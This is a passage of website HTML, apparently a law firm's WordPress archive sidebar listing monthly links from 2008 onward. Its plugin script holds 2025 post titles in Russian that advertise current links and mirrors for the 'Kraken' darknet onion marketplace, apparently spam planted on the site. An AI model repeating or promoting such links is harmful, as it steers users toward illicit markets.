      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2020/10'>October </a></span>        <div style='display:none' id='collapsArch-2020-10:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2016'>2016 </a>
</span>    <div style='display:none' id='collapsArch-2016:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2016/02'>February </a></span>        <div style='display:none' id='collapsArch-2016-2:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2016/01'>January </a></span>        <div style='display:none' id='collapsArch-2016-1:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015'>2015 </a>
</span>    <div style='display:none' id='collapsArch-2015:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/12'>December </a></span>        <div style='display:none' id='collapsArch-2015-12:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/11'>November </a></span>        <div style='display:none' id='collapsArch-2015-11:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/10'>October </a></span>        <div style='display:none' id='collapsArch-2015-10:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/09'>September </a></span>        <div style='display:none' id='collapsArch-2015-9:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/08'>August </a></span>        <div style='display:none' id='collapsArch-2015-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/07'>July </a></span>        <div style='display:none' id='collapsArch-2015-7:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/06'>June </a></span>        <div style='display:none' id='collapsArch-2015-6:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/05'>May </a></span>        <div style='display:none' id='collapsArch-2015-5:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/04'>April </a></span>        <div style='display:none' id='collapsArch-2015-4:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/03'>March </a></span>        <div style='display:none' id='collapsArch-2015-3:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/02'>February </a></span>        <div style='display:none' id='collapsArch-2015-2:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2015/01'>January </a></span>        <div style='display:none' id='collapsArch-2015-1:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014'>2014 </a>
</span>    <div style='display:none' id='collapsArch-2014:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/12'>December </a></span>        <div style='display:none' id='collapsArch-2014-12:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/11'>November </a></span>        <div style='display:none' id='collapsArch-2014-11:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/10'>October </a></span>        <div style='display:none' id='collapsArch-2014-10:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/09'>September </a></span>        <div style='display:none' id='collapsArch-2014-9:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/08'>August </a></span>        <div style='display:none' id='collapsArch-2014-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/07'>July </a></span>        <div style='display:none' id='collapsArch-2014-7:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/06'>June </a></span>        <div style='display:none' id='collapsArch-2014-6:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/05'>May </a></span>        <div style='display:none' id='collapsArch-2014-5:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/04'>April </a></span>        <div style='display:none' id='collapsArch-2014-4:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/03'>March </a></span>        <div style='display:none' id='collapsArch-2014-3:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/02'>February </a></span>        <div style='display:none' id='collapsArch-2014-2:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2014/01'>January </a></span>        <div style='display:none' id='collapsArch-2014-1:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013'>2013 </a>
</span>    <div style='display:none' id='collapsArch-2013:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/12'>December </a></span>        <div style='display:none' id='collapsArch-2013-12:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/11'>November </a></span>        <div style='display:none' id='collapsArch-2013-11:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/10'>October </a></span>        <div style='display:none' id='collapsArch-2013-10:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/09'>September </a></span>        <div style='display:none' id='collapsArch-2013-9:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/08'>August </a></span>        <div style='display:none' id='collapsArch-2013-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/07'>July </a></span>        <div style='display:none' id='collapsArch-2013-7:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/05'>May </a></span>        <div style='display:none' id='collapsArch-2013-5:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/04'>April </a></span>        <div style='display:none' id='collapsArch-2013-4:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/03'>March </a></span>        <div style='display:none' id='collapsArch-2013-3:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/02'>February </a></span>        <div style='display:none' id='collapsArch-2013-2:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2013/01'>January </a></span>        <div style='display:none' id='collapsArch-2013-1:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012'>2012 </a>
</span>    <div style='display:none' id='collapsArch-2012:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/12'>December </a></span>        <div style='display:none' id='collapsArch-2012-12:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/11'>November </a></span>        <div style='display:none' id='collapsArch-2012-11:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/10'>October </a></span>        <div style='display:none' id='collapsArch-2012-10:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/09'>September </a></span>        <div style='display:none' id='collapsArch-2012-9:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/08'>August </a></span>        <div style='display:none' id='collapsArch-2012-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/07'>July </a></span>        <div style='display:none' id='collapsArch-2012-7:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/06'>June </a></span>        <div style='display:none' id='collapsArch-2012-6:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/05'>May </a></span>        <div style='display:none' id='collapsArch-2012-5:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/04'>April </a></span>        <div style='display:none' id='collapsArch-2012-4:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/03'>March </a></span>        <div style='display:none' id='collapsArch-2012-3:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/02'>February </a></span>        <div style='display:none' id='collapsArch-2012-2:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2012/01'>January </a></span>        <div style='display:none' id='collapsArch-2012-1:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011'>2011 </a>
</span>    <div style='display:none' id='collapsArch-2011:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/12'>December </a></span>        <div style='display:none' id='collapsArch-2011-12:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/11'>November </a></span>        <div style='display:none' id='collapsArch-2011-11:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/10'>October </a></span>        <div style='display:none' id='collapsArch-2011-10:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/09'>September </a></span>        <div style='display:none' id='collapsArch-2011-9:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/08'>August </a></span>        <div style='display:none' id='collapsArch-2011-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/07'>July </a></span>        <div style='display:none' id='collapsArch-2011-7:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/06'>June </a></span>        <div style='display:none' id='collapsArch-2011-6:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/05'>May </a></span>        <div style='display:none' id='collapsArch-2011-5:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/04'>April </a></span>        <div style='display:none' id='collapsArch-2011-4:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/03'>March </a></span>        <div style='display:none' id='collapsArch-2011-3:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/02'>February </a></span>        <div style='display:none' id='collapsArch-2011-2:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2011/01'>January </a></span>        <div style='display:none' id='collapsArch-2011-1:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010'>2010 </a>
</span>    <div style='display:none' id='collapsArch-2010:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/12'>December </a></span>        <div style='display:none' id='collapsArch-2010-12:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/11'>November </a></span>        <div style='display:none' id='collapsArch-2010-11:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/10'>October </a></span>        <div style='display:none' id='collapsArch-2010-10:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/09'>September </a></span>        <div style='display:none' id='collapsArch-2010-9:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/08'>August </a></span>        <div style='display:none' id='collapsArch-2010-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/07'>July </a></span>        <div style='display:none' id='collapsArch-2010-7:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/06'>June </a></span>        <div style='display:none' id='collapsArch-2010-6:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/05'>May </a></span>        <div style='display:none' id='collapsArch-2010-5:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/04'>April </a></span>        <div style='display:none' id='collapsArch-2010-4:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/03'>March </a></span>        <div style='display:none' id='collapsArch-2010-3:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/02'>February </a></span>        <div style='display:none' id='collapsArch-2010-2:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2010/01'>January </a></span>        <div style='display:none' id='collapsArch-2010-1:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009'>2009 </a>
</span>    <div style='display:none' id='collapsArch-2009:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/12'>December </a></span>        <div style='display:none' id='collapsArch-2009-12:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/11'>November </a></span>        <div style='display:none' id='collapsArch-2009-11:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/10'>October </a></span>        <div style='display:none' id='collapsArch-2009-10:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/09'>September </a></span>        <div style='display:none' id='collapsArch-2009-9:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/08'>August </a></span>        <div style='display:none' id='collapsArch-2009-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/07'>July </a></span>        <div style='display:none' id='collapsArch-2009-7:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/06'>June </a></span>        <div style='display:none' id='collapsArch-2009-6:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/05'>May </a></span>        <div style='display:none' id='collapsArch-2009-5:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/04'>April </a></span>        <div style='display:none' id='collapsArch-2009-4:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/03'>March </a></span>        <div style='display:none' id='collapsArch-2009-3:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/02'>February </a></span>        <div style='display:none' id='collapsArch-2009-2:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2009/01'>January </a></span>        <div style='display:none' id='collapsArch-2009-1:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008'>2008 </a>
</span>    <div style='display:none' id='collapsArch-2008:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/12'>December </a></span>        <div style='display:none' id='collapsArch-2008-12:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/11'>November </a></span>        <div style='display:none' id='collapsArch-2008-11:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/10'>October </a></span>        <div style='display:none' id='collapsArch-2008-10:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/09'>September </a></span>        <div style='display:none' id='collapsArch-2008-9:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/08'>August </a></span>        <div style='display:none' id='collapsArch-2008-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/07'>July </a></span>        <div style='display:none' id='collapsArch-2008-7:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/06'>June </a></span>        <div style='display:none' id='collapsArch-2008-6:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/05'>May </a></span>        <div style='display:none' id='collapsArch-2008-5:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/04'>April </a></span>        <div style='display:none' id='collapsArch-2008-4:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/03'>March </a></span>        <div style='display:none' id='collapsArch-2008-3:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2008/02'>February </a></span>        <div style='display:none' id='collapsArch-2008-2:2'>
        </div>
    </li> <!-- close month -->
  </ul></div></li> <!-- end of collapsing archives --><li style='display:none'><script type="text/javascript">
// <![CDATA[
/* These variables are part of the Collapsing Archives Plugin
   * version: 2.0.5
   * revision: $Id: collapsArch.php 1715352 2017-08-18 14:30:00Z robfelty $
   * Copyright 2008 Robert Felty (robfelty.com)
           */
try { collapsItems['catTest'] = 'test'; } catch (err) { collapsItems = new Object(); }
collapsItems['collapsArch-2025-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/lorem-ipsum-1012.html\' title=\'Lorem Ipsum - 1012\'>Lorem Ipsum - 1012</a></li></ul>';
collapsItems['collapsArch-2025-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-kraken-darknet-onion-%d0%b2-tor-%d0%b1%d1%80%d0%b0%d1%83%d0%b7%d0%b5%d1%80%d0%b5.html\' title=\'ссылка на сайт Kraken Darknet onion в tor браузере\'>ссылка на сайт Kraken Darknet onion в tor браузере</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba.html\' title=\'Кракен маркетплейс - актуальная ссылка, рабочие зеркла\'>Кракен маркетплейс - актуальная ссылка, рабочие зеркла</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%bd%d0%b8.html\' title=\'КРАКЕН ССЫЛКА ДАРКНЕТ САЙТ КРАКЕН ОНИОН ССЫЛКА\'>КРАКЕН ССЫЛКА ДАРКНЕТ САЙТ КРАКЕН ОНИОН ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d1%91%d0%bd%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-3.html\' title=\'KRaKeN сСыЛкА? Обновлённые ссЫлкИ на КрАкен 2025: ОБНОВЛЁННЫЙ список актуальных зеркал и ссылок KRaKeN.\'>KRaKeN сСыЛкА? Обновлённые ссЫлкИ на КрАкен 2025: ОБНОВЛЁННЫЙ список актуальных зеркал и ссылок KRaKeN.</a></li>          <li class=\'collapsing archives 